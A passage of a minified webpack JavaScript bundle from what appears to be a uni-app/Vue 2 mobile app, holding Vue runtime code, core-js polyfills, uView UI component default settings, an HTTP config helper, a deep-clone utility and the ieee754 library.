$i(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Fi(t){t.data.newPos=t.elm.getBoundingClientRect()}function zi(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}var Ui={Transition:Ri,TransitionGroup:Di};Sn.config.mustUseProp=function(t,e,n){return"value"===n&&In(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Sn.config.isReservedTag=Yn,Sn.config.isReservedAttr=Mn,Sn.config.getTagNamespace=function(t){return Qn(t)?"svg":"math"===t?"math":void 0},Sn.config.isUnknownElement=function(t){if(!q)return!0;if(Yn(t))return!1;if(t=t.toLowerCase(),null!=Xn[t])return Xn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Xn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Xn[t]=/HTMLUnknownElement/.test(e.toString())},T(Sn.options.directives,Ei),T(Sn.options.components,Ui),Sn.prototype.__patch__=q?bi:j,Sn.prototype.__call_hook=function(t,e){var n=this;ft();var r,i=n.$options[t],o=t+" hook";if(i)for(var a=0,s=i.length;a<s;a++)r=Ut(i[a],n,e?[e]:null,n,o);return n._hasHookEvent&&n.$emit("hook:"+t,e),dt(),r},Sn.prototype.$mount=function(t,e){return t=t&&q?function(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}(t):void 0,function(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=vt),Ze(t,"beforeMount"),r=function(){t._update(t._render(),n)},new dn(t,r,j,{before:function(){t._isMounted&&!t._isDestroyed&&Ze(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(Ze(t,"onServiceCreated"),Ze(t,"onServiceAttached"),t._isMounted=!0,Ze(t,"mounted")),t}(this,t,e)},q&&setTimeout((function(){D.devtools&&it&&it.emit("init",Sn)}),0),e["default"]=Sn}.call(this,n("0ee4"))},"9b8f":function(t,e,n){var r=n("77b2"),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw i("Incorrect invocation")}},"9b8fb":function(t,e){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},"9c4e":function(t,e,n){"use strict";var r=n("ab4a"),i=n("edb7").MISSED_STICKY,o=n("ada5"),a=n("e4ca"),s=n("235c").get,c=RegExp.prototype,u=TypeError;r&&i&&a(c,"sticky",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).sticky;throw new u("Incompatible receiver, RegExp required")}}})},"9d02":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("6202")),o=i.default.color,a={loadingIcon:{show:!0,color:o["u-tips-color"],textColor:o["u-tips-color"],vertical:!1,mode:"spinner",size:24,textSize:15,text:"",timingFunction:"ease-in-out",duration:1200,inactiveColor:""}};e.default=a},"9db6":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9f69"),o=n("1ded").f,a=n("c435"),s=n("9e70"),c=n("b6a1"),u=n("862c"),l=n("0931"),f=n("a734"),d=i("".slice),h=Math.min,p=l("startsWith"),v=!f&&!p&&!!function(){var t=o(String.prototype,"startsWith");return t&&!t.writable}();r({target:"String",proto:!0,forced:!v&&!p},{startsWith:function(t){var e=s(u(this));c(t);var n=a(h(arguments.length>1?arguments[1]:void 0,e.length)),r=s(t);return d(e,n,n+r.length)===r}})},"9e15":function(t,e,n){"use strict";var r=n("f259"),i=n("effb");r("toPrimitive"),i()},"9e70":function(t,e,n){"use strict";var r=n("8e02"),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},"9f69":function(t,e,n){"use strict";var r=n("ada5"),i=n("bb80");t.exports=function(t){if("Function"===r(t))return i(t)}},"9f9e":function(t,e,n){"use strict";var r=n("8f26"),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},a030:function(t,e,n){var r=n("8394"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},a03a:function(t,e,n){"use strict";var r=n("8bdb"),i=n("ab4a"),o=n("a3fb").f;r({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!i},{defineProperties:o})},a048:function(t,e,n){"use strict";var r=n("bda5"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},a1c1:function(t,e,n){"use strict";var r=n("9f9e"),i=n("71e9"),o=n("bb80"),a=n("7edc"),s=n("af9e"),c=n("e7e3"),u=n("474f"),l=n("1eb8"),f=n("497b"),d=n("c435"),h=n("9e70"),p=n("862c"),v=n("03dc"),g=n("60bc"),m=n("1001"),b=n("07da"),y=n("8c08"),w=y("replace"),_=Math.max,x=Math.min,S=o([].concat),k=o([].push),C=o("".indexOf),A=o("".slice),O=function(t){return void 0===t?t:String(t)},T=function(){return"$0"==="a".replace(/./,"$0")}(),E=function(){return!!/./[w]&&""===/./[w]("a","$0")}(),j=!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}));a("replace",(function(t,e,n){var o=E?"$":"$0";return[function(t,n){var r=p(this),o=l(t)?void 0:g(t,w);return o?i(o,t,r,n):i(e,h(r),t,n)},function(t,i){var a=c(this),s=h(t);if("string"==typeof i&&-1===C(i,o)&&-1===C(i,"$<")){var l=n(e,a,s,i);if(l.done)return l.value}var p=u(i);p||(i=h(i));var g,y=a.global;y&&(g=a.unicode,a.lastIndex=0);var w,T=[];while(1){if(w=b(a,s),null===w)break;if(k(T,w),!y)break;var E=h(w[0]);""===E&&(a.lastIndex=v(s,d(a.lastIndex),g))}for(var j="",P=0,M=0;M<T.length;M++){w=T[M];for(var I,L=h(w[0]),B=_(x(f(w.index),s.length),0),R=[],N=1;N<w.length;N++)k(R,O(w[N]));var D=w.groups;if(p){var $=S([L],R,B,s);void 0!==D&&k($,D),I=h(r(i,void 0,$))}else I=m(L,s,B,R,D,i);B>=P&&(j+=A(s,P,B)+I,P=B+L.length)}return j+A(s,P)}]}),!j||!T||E)},a1d4:function(t,e,n){"use strict";var r=n("85c1");t.exports=r},a20b:function(t,e,n){"use strict";var r=n("85c1"),i=n("474f"),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},a22a:function(t,e,n){"use strict";n("6a54");var r=n("3639").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(!e)return t;var n;if(i.isURLSearchParams(e))n=e.toString();else{var r=[];i.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(i.isArray(t)?e="".concat(e,"[]"):t=[t],i.forEach(t,(function(t){i.isDate(t)?t=t.toISOString():i.isObject(t)&&(t=JSON.stringify(t)),r.push("".concat(o(e),"=").concat(o(t)))})))})),n=r.join("&")}if(n){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+n}return t},n("5c47"),n("a1c1"),n("c9b5"),n("bf0f"),n("ab80"),n("d4b5"),n("aa9c"),n("c223"),n("5ef2"),n("f7a5");var i=r(n("c865"));function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}},a34f:function(t,e,n){var r=n("d7b8"),i=n("1ae3"),o=n("93c2"),a=n("218d"),s=n("e352"),c=n("29d5"),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!i(n)||o(n))return n;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},a3cb:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={columnNotice:{text:"",icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",fontSize:14,speed:80,step:!1,duration:1500,disableTouch:!0}}},a3f3:function(t,e,n){var r=n("9b8fb"),i=n("e8b8");t.exports=!r&&!i&&"object"==typeof window&&"object"==typeof document},a3fb:function(t,e,n){"use strict";var r=n("ab4a"),i=n("fec3"),o=n("d6b1"),a=n("e7e3"),s=n("f660"),c=n("ff4f");e.f=r&&!i?Object.defineProperties:function(t,e){a(t);var n,r=s(e),i=c(e),u=i.length,l=0;while(u>l)o.f(t,n=i[l++],r[n]);return t}},a554:function(t,e,n){"use strict";var r=n("af9e"),i=n("8c08"),o=n("0173"),a=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[],n=e.constructor={};return n[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},a5c6:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},a644:function(t,e,n){"use strict";var r=n("8bdb"),i=n("ab4a"),o=n("6ac9"),a=n("f660"),s=n("1ded"),c=n("85f7");r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(t){var e,n,r=a(t),i=s.f,u=o(r),l={},f=0;while(u.length>f)n=i(r,e=u[f++]),void 0!==n&&c(l,e,n);return l}})},a6f2:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={search:{shape:"round",bgColor:"#f2f2f2",placeholder:"请输入关键字",clearabled:!0,focus:!1,showAction:!0,actionStyle:function(){return{}},actionText:"搜索",inputAlign:"left",inputStyle:function(){return{}},disabled:!1,borderColor:"transparent",searchIconColor:"#909399",searchIconSize:22,color:"#606266",placeholderColor:"#909399",searchIcon:"search",margin:"0",animation:!1,value:"",maxlength:"-1",height:32,label:null}}},a700:function(t,e,n){"use strict";var r=n("29d8"),i=r.match(/AppleWebKit\/(\d+)\./);t.exports=!!i&&+i[1]},a734:function(t,e,n){"use strict";t.exports=!1},a74c:function(t,e,n){"use strict";var r=n("81a9");t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},a791:function(t,e,n){var r=n("1faa"),i=n("7aa6"),o=n("3b78");t.exports=!r&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},a7e8:function(t,e,n){"use strict";(function(t){var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("fcf3"));n("c1a3"),n("bf0f"),n("18f7"),n("de6c"),n("f3f7"),n("23f4"),n("7d2f"),n("5c47"),n("9c4e"),n("ab80"),n("7a76"),n("c9b5"),n("926e"),n("5ef2"),n("aa9c"),n("2797"),n("9a2c"),n("01a2"),n("6a54"),n("7f48");var o=function(){function e(t,e){return null!=e&&t instanceof e}var n,r,o;try{n=Map}catch(u){n=function(){}}try{r=Set}catch(u){r=function(){}}try{o=Promise}catch(u){o=function(){}}function a(s,u,l,f,d){"object"===(0,i.default)(u)&&(l=u.depth,f=u.prototype,d=u.includeNonEnumerable,u=u.circular);var h=[],p=[],v="undefined"!=typeof t;return"undefined"==typeof u&&(u=!0),"undefined"==typeof l&&(l=1/0),function s(l,g){if(null===l)return null;if(0===g)return l;var m,b;if("object"!=(0,i.default)(l))return l;if(e(l,n))m=new n;else if(e(l,r))m=new r;else if(e(l,o))m=new o((function(t,e){l.then((function(e){t(s(e,g-1))}),(function(t){e(s(t,g-1))}))}));else if(a.__isArray(l))m=[];else if(a.__isRegExp(l))m=new RegExp(l.source,c(l)),l.lastIndex&&(m.lastIndex=l.lastIndex);else if(a.__isDate(l))m=new Date(l.getTime());else{if(v&&t.isBuffer(l))return t.from?m=t.from(l):(m=new t(l.length),l.copy(m)),m;e(l,Error)?m=Object.create(l):"undefined"==typeof f?(b=Object.getPrototypeOf(l),m=Object.create(b)):(m=Object.create(f),b=f)}if(u){var y=h.indexOf(l);if(-1!=y)return p[y];h.push(l),p.push(m)}for(var w in e(l,n)&&l.forEach((function(t,e){var n=s(e,g-1),r=s(t,g-1);m.set(n,r)})),e(l,r)&&l.forEach((function(t){var e=s(t,g-1);m.add(e)})),l){var _=Object.getOwnPropertyDescriptor(l,w);_&&(m[w]=s(l[w],g-1));try{var x=Object.getOwnPropertyDescriptor(l,w);if("undefined"===x.set)continue;m[w]=s(l[w],g-1)}catch(T){if(T instanceof TypeError)continue;if(T instanceof ReferenceError)continue}}if(Object.getOwnPropertySymbols){var S=Object.getOwnPropertySymbols(l);for(w=0;w<S.length;w++){var k=S[w],C=Object.getOwnPropertyDescriptor(l,k);(!C||C.enumerable||d)&&(m[k]=s(l[k],g-1),Object.defineProperty(m,k,C))}}if(d){var A=Object.getOwnPropertyNames(l);for(w=0;w<A.length;w++){var O=A[w];C=Object.getOwnPropertyDescriptor(l,O);C&&C.enumerable||(m[O]=s(l[O],g-1),Object.defineProperty(m,O,C))}}return m}(s,l)}function s(t){return Object.prototype.toString.call(t)}function c(t){var e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),e}return a.clonePrototype=function(t){if(null===t)return null;var e=function(){};return e.prototype=t,new e},a.__objToStr=s,a.__isDate=function(t){return"object"===(0,i.default)(t)&&"[object Date]"===s(t)},a.__isArray=function(t){return"object"===(0,i.default)(t)&&"[object Array]"===s(t)},a.__isRegExp=function(t){return"object"===(0,i.default)(t)&&"[object RegExp]"===s(t)},a.__getRegExpFlags=c,a}(),a=o;e.default=a}).call(this,n("12e3").Buffer)},a830:function(t,e,n){"use strict";var r=n("52df"),i=TypeError;t.exports=function(t,e){if(!delete t[e])throw new i("Cannot delete property "+r(e)+" of "+r(t))}},a8b2:function(t,e,n){n("3840"),n("1959"),n("8345"),n("8328"),n("61a3"),n("2779")},a93a:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={textarea:{value:"",placeholder:"",placeholderClass:"textarea-placeholder",placeholderStyle:"color: #c0c4cc",height:70,confirmType:"done",disabled:!1,count:!1,focus:!1,autoHeight:!1,fixed:!1,cursorSpacing:0,cursor:"",showConfirmBar:!0,selectionStart:-1,selectionEnd:-1,adjustPosition:!0,disableDefaultPadding:!1,holdKeyboard:!1,maxlength:140,border:"surround",formatter:null}}},a9ee:function(t,e,n){"use strict";var r=n("85c1"),i=n("af9e"),o=n("bb80"),a=n("9e70"),s=n("ee98").trim,c=n("f072"),u=o("".charAt),l=r.parseFloat,f=r.Symbol,d=f&&f.iterator,h=1/l(c+"-0")!==-1/0||d&&!i((function(){l(Object(d))}));t.exports=h?function(t){var e=s(a(t)),n=l(e);return 0===n&&"-"===u(e,0)?-0:n}:l},aa01:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("9b1b"));n("5c47"),n("8f71"),n("bf0f");var o=r(n("76de")),a=r(n("06fc")),s=r(n("199b")),c=r(n("71bd")),u=r(n("c50d")),l=r(n("6e4d")),f=r(n("2ff9")),d=r(n("3a4e")),h=r(n("cb42")),p=r(n("6202")),v=r(n("3380")),g=r(n("de13")),m=r(n("0e17")),b=r(n("c3ef")),y=(0,i.default)((0,i.default)({route:c.default,date:h.default.timeFormat,colorGradient:u.default.colorGradient,hexToRgb:u.default.hexToRgb,rgbToHex:u.default.rgbToHex,colorToRgba:u.default.colorToRgba,test:l.default,type:["primary","success","error","warning","info"],http:new s.default,config:p.default,zIndex:g.default,debounce:f.default,throttle:d.default,mixin:o.default,mpMixin:a.default,props:v.default},h.default),{},{color:m.default,platform:b.default});uni.$u=y;var w={install:function(t){t.filter("timeFormat",(function(t,e){return uni.$u.timeFormat(t,e)})),t.filter("date",(function(t,e){return uni.$u.timeFormat(t,e)})),t.filter("timeFrom",(function(t,e){return uni.$u.timeFrom(t,e)})),t.prototype.$u=y,t.mixin(o.default)}};e.default=w},aa77:function(t,e,n){"use strict";var r=n("8bdb"),i=n("4d16").find,o=n("1cb5"),a=!0;"find"in[]&&Array(1)["find"]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},aa9c:function(t,e,n){"use strict";var r=n("8bdb"),i=n("1099"),o=n("1fc1"),a=n("b2b1"),s=n("41c7"),c=n("af9e"),u=c((function(){return 4294967297!==[].push.call({length:4294967296},1)})),l=u||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}();r({target:"Array",proto:!0,arity:1,forced:l},{push:function(t){var e=i(this),n=o(e),r=arguments.length;s(n+r);for(var c=0;c<r;c++)e[n]=arguments[c],n++;return a(e,n),n}})},ab4a:function(t,e,n){"use strict";var r=n("af9e");t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},ab80:function(t,e,n){"use strict";var r=n("8945").PROPER,i=n("81a9"),o=n("e7e3"),a=n("9e70"),s=n("af9e"),c=n("52ac"),u=RegExp.prototype,l=u["toString"],f=s((function(){return"/a/b"!==l.call({source:"a",flags:"b"})})),d=r&&"toString"!==l.name;(f||d)&&i(u,"toString",(function(){var t=o(this),e=a(t.source),n=a(c(t));return"/"+e+"/"+n}),{unsafe:!0})},ac38:function(t,e,n){"use strict";var r=n("1fc1");t.exports=function(t,e,n){var i=0,o=arguments.length>2?n:r(e),a=new t(o);while(o>i)a[i]=e[i++];return a}},ac3d:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("9b1b"));n("bf0f"),n("2797");var o=n("c865"),a=function(t,e,n){var r={};return t.forEach((function(t){(0,o.isUndefined)(n[t])?(0,o.isUndefined)(e[t])||(r[t]=e[t]):r[t]=n[t]})),r};e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.method||t.method||"GET",r={baseURL:t.baseURL||"",method:n,url:e.url||"",params:e.params||{},custom:(0,i.default)((0,i.default)({},t.custom||{}),e.custom||{}),header:(0,o.deepMerge)(t.header||{},e.header||{})},s=["getTask","validateStatus"];if(r=(0,i.default)((0,i.default)({},r),a(s,t,e)),"DOWNLOAD"===n)(0,o.isUndefined)(e.timeout)?(0,o.isUndefined)(t.timeout)||(r.timeout=t.timeout):r.timeout=e.timeout;else if("UPLOAD"===n){delete r.header["content-type"],delete r.header["Content-Type"];var c=["files","file","filePath","name","timeout","formData"];c.forEach((function(t){(0,o.isUndefined)(e[t])||(r[t]=e[t])})),(0,o.isUndefined)(r.timeout)&&!(0,o.isUndefined)(t.timeout)&&(r.timeout=t.timeout)}else{var u=["data","timeout","dataType","responseType","withCredentials"];r=(0,i.default)((0,i.default)({},r),a(u,t,e))}return r}},ac5f:function(t,e,n){"use strict";var r=n("ada5");t.exports=Array.isArray||function(t){return"Array"===r(t)}},ada5:function(t,e,n){"use strict";var r=n("bb80"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},ae5c:function(t,e,n){"use strict";var r=n("9f69"),i=n("7992"),o=n("8f26"),a=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},aed1:function(t,e,n){"use strict";function r(){this.handlers=[]}n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("aa9c"),n("bf0f"),n("2797"),r.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},r.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},r.prototype.forEach=function(t){this.handlers.forEach((function(e){null!==e&&t(e)}))};var i=r;e.default=i},af6a:function(t,e,n){"use strict";var r=n("85c1"),i=n("ab4a"),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},af71:function(t,e,n){"use strict";var r=n("0173"),i=n("af9e"),o=n("85c1"),a=o.String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!a(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},af8f:function(t,e,n){"use strict";var r=n("71e9"),i=n("7edc"),o=n("e7e3"),a=n("1eb8"),s=n("862c"),c=n("911a"),u=n("9e70"),l=n("60bc"),f=n("07da");i("search",(function(t,e,n){return[function(e){var n=s(this),i=a(e)?void 0:l(e,t);return i?r(i,e,n):new RegExp(e)[t](u(n))},function(t){var r=o(this),i=u(t),a=n(e,r,i);if(a.done)return a.value;var s=r.lastIndex;c(s,0)||(r.lastIndex=0);var l=f(r,i);return c(r.lastIndex,s)||(r.lastIndex=s),null===l?-1:l.index}]}))},af9e:function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(e){return!0}}},b0a2:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={numberKeyboard:{mode:"number",dotDisabled:!1,random:!1}}},b0a8:function(t,e,n){"use strict";var r=n("af9e"),i=n("85c1"),o=i.RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},b0ab:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("6202")),o=i.default.color,a={link:{color:o["u-primary"],fontSize:15,underLine:!1,href:"",mpTips:"链接已复制，请在浏览器打开",lineColor:"",text:""}};e.default=a},b0e4:function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},b130:function(t,e,n){var r=n("d10a");t.exports=r([].slice)},b223:function(t,e,n){"use strict";var r=n("8b3b"),i=n("d7b4"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},b2b1:function(t,e,n){"use strict";var r=n("ab4a"),i=n("ac5f"),o=TypeError,a=Object.getOwnPropertyDescriptor,s=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(i(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},b32e:function(t,e,n){"use strict";var r=n("ae5c"),i=n("71e9"),o=n("5ee2"),a=n("1099"),s=n("1fc1"),c=n("d67c"),u=n("5112"),l=n("81a7"),f=n("68fd"),d=n("7ddb").aTypedArrayConstructor,h=n("50d5");t.exports=function(t){var e,n,p,v,g,m,b,y,w=o(this),_=a(t),x=arguments.length,S=x>1?arguments[1]:void 0,k=void 0!==S,C=u(_);if(C&&!l(C)){b=c(_,C),y=b.next,_=[];while(!(m=i(y,b)).done)_.push(m.value)}for(k&&x>2&&(S=r(S,arguments[2])),n=s(_),p=new(d(w))(n),v=f(p),e=0;n>e;e++)g=k?S(_[e],e):_[e],p[e]=v?h(g):+g;return p}},b377:function(t,e,n){var r=n("d10a"),i=n("7aa6"),o=n("85e5"),a=Object,s=r("".split);t.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?s(t,""):a(t)}:a},b3e2:function(t,e,n){"use strict";var r,i=n("c238"),o=n("85c1"),a=n("bb80"),s=n("a74c"),c=n("d0b1"),u=n("7658"),l=n("d871"),f=n("1c06"),d=n("235c").enforce,h=n("af9e"),p=n("a20b"),v=Object,g=Array.isArray,m=v.isExtensible,b=v.isFrozen,y=v.isSealed,w=v.freeze,_=v.seal,x=!o.ActiveXObject&&"ActiveXObject"in o,S=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},k=u("WeakMap",S,l),C=k.prototype,A=a(C.set);if(p)if(x){r=l.getConstructor(S,"WeakMap",!0),c.enable();var O=a(C["delete"]),T=a(C.has),E=a(C.get);s(C,{delete:function(t){if(f(t)&&!m(t)){var e=d(this);return e.frozen||(e.frozen=new r),O(this,t)||e.frozen["delete"](t)}return O(this,t)},has:function(t){if(f(t)&&!m(t)){var e=d(this);return e.frozen||(e.frozen=new r),T(this,t)||e.frozen.has(t)}return T(this,t)},get:function(t){if(f(t)&&!m(t)){var e=d(this);return e.frozen||(e.frozen=new r),T(this,t)?E(this,t):e.frozen.get(t)}return E(this,t)},set:function(t,e){if(f(t)&&!m(t)){var n=d(this);n.frozen||(n.frozen=new r),T(this,t)?A(this,t,e):n.frozen.set(t,e)}else A(this,t,e);return this}})}else(function(){return i&&h((function(){var t=w([]);return A(new k,t,1),!b(t)}))})()&&s(C,{set:function(t,e){var n;return g(t)&&(b(t)?n=w:y(t)&&(n=_)),A(this,t,e),n&&n(t),this}})},b4b8:function(t,e,n){var r=n("a34f"),i=n("93c2");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},b510:function(t,e,n){var r=n("6ac4"),i=Object;t.exports=function(t){return i(r(t))}},b60a:function(t,e,n){"use strict";var r=n("7ddb"),i=n("9a51").left,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("reduce",(function(t){var e=arguments.length;return i(o(this),t,e,e>1?arguments[1]:void 0)}))},b643:function(t,e,n){"use strict";var r=n("37ad"),i=Math.floor,o=function(t,e){var n=t.length;if(n<8){var a,s,c=1;while(c<n){s=c,a=t[c];while(s&&e(t[s-1],a)>0)t[s]=t[--s];s!==c++&&(t[s]=a)}}else{var u=i(n/2),l=o(r(t,0,u),e),f=o(r(t,u),e),d=l.length,h=f.length,p=0,v=0;while(p<d||v<h)t[p+v]=p<d&&v<h?e(l[p],f[v])<=0?l[p++]:f[v++]:p<d?l[p++]:f[v++]}return t};t.exports=o},b666:function(t,e,n){"use strict";var r=n("ab4a"),i=n("af9e"),o=n("e7e3"),a=n("e7da"),s=Error.prototype.toString,c=i((function(){if(r){var t=Object.create(Object.defineProperty({},"name",{get:function(){return this===t}}));if("true"!==s.call(t))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})}));t.exports=c?function(){var t=o(this),e=a(t.name,"Error"),n=a(t.message);return e?n?e+": "+n:e:n}:s},b6a1:function(t,e,n){"use strict";var r=n("e629"),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},b6b5:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={scrollList:{indicatorWidth:50,indicatorBarWidth:20,indicator:!0,indicatorColor:"#f2f2f2",indicatorActiveColor:"#3c9cff",indicatorStyle:""}}},b720:function(t,e,n){"use strict";var r=n("1297"),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},b771:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={parse:{copyLink:!0,errorImg:"",lazyLoad:!1,loadingImg:"",pauseVideo:!0,previewImg:!0,setTitle:!0,showImgMenu:!0}}},b7b1:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},n("7a76"),n("c9b5")},b86d:function(t,e){t.exports=function(t,e){return{value:t,done:e}}},ba37:function(t,e){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
e.read=function(t,e,n,r,i){var o,a,s=8*i-r-1,c=(1<<s)-1,u=c>>1,l=-7,f=n?i-1:0,d=n?-1:1,h=t[e+f];for(f+=d,o=h&(1<<-l)-1,h>>=-l,l+=s;l>0;o=256*o+t[e+f],f+=d,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=r;l>0;a=256*a+t[e+f],f+=d,l-=8);if(0===o)o=1-u;else{if(o===c)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,r),o-=u}return(h?-1:1)*a*Math.pow(2,o-r)},e.write=function(t,e,n,r,i,o){var a,s,c,u=8*o-i-1,l=(1<<u)-1,f=l>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=r?0:o-1,p=r?1:-1,v=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=l):(a=Math.floor(Math.log(e)/Math.LN2),e*(c=Math.pow(2,-a))<1&&(a--,c*=2),e+=a+f>=1?d/c:d*Math.pow(2,1-f),e*c>=2&&(a++,c/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(e*c-1)*Math.pow(2,i),a+=f):(s=e*Math.pow(2,f-1)*Math.pow(2,i),a=0));i>=8;t[n+h]=255&s,h+=p,s/=256,i-=8);for(a=a<<i|s,u+=i;u>0;t[n+h]=255&a,h+=p,a/=256,u-=8);t[n+h-p]|=128*v}},ba71:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={formItem:{label:"",prop:"",borderBottom:"",labelPosition:"",labelWidth:"",rightIcon:"",leftIcon:"",required:!1,leftIconStyle:""}}},bb80:function(t,e,n){"use strict";var r=n("8f26"),i=Function.prototype,o=i.call,a=r&&i.bind.bind(o,o);t.exports=r?a:function(t){return function(){return o.apply(t,arguments)}}},bcdb:function(t,e,n){"use strict";function r(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function i(t,e){for(var n in e)t[n]=e[n];return t}n.r(e);var o={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,r=e.children,o=e.parent,a=e.data;a.routerView=!0;var 